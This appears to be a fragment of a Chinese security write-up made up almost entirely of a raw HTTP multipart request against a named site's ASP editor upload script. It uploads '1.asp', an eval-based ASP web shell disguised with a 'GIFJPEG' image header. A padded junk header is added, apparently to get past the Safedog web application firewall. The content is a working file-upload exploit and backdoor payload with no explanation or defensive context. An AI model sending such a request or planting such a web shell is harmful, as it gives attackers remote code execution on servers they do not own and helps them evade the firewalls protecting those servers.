 Referer:
http://www.yunhetiandi.com/webmanager/CommonFile/editor/asp/upload.asp?
type=image&style=onerow&language=zh-cn
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7e02303680c5e
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64;
Trident/8.0; .NET4.0C; .NET4.0E; InfoPath.3; .NET CLR 2.0.50727; .NET
CLR 3.0.30729; .NET CLR 3.5.30729; Tablet PC 2.0)
Content-Length: 345
Host: www.yunhetiandi.com
Proxy-Connection: Keep-Alive
添加a=111111111111.......
Pragma: no-cache
Cookie: safedog-flow-item=03949EEE0F35AE2073BFFD0457A01B02;
-----------------------------7e02303680c5e
Content-Disposition: form-data; name="uploadfile"; filename="1.asp"
Content-Type: application/octet-stream
GIFJPEG
<%eval request("tzc")%>
-----------------------------7e02303680c5e
信安之路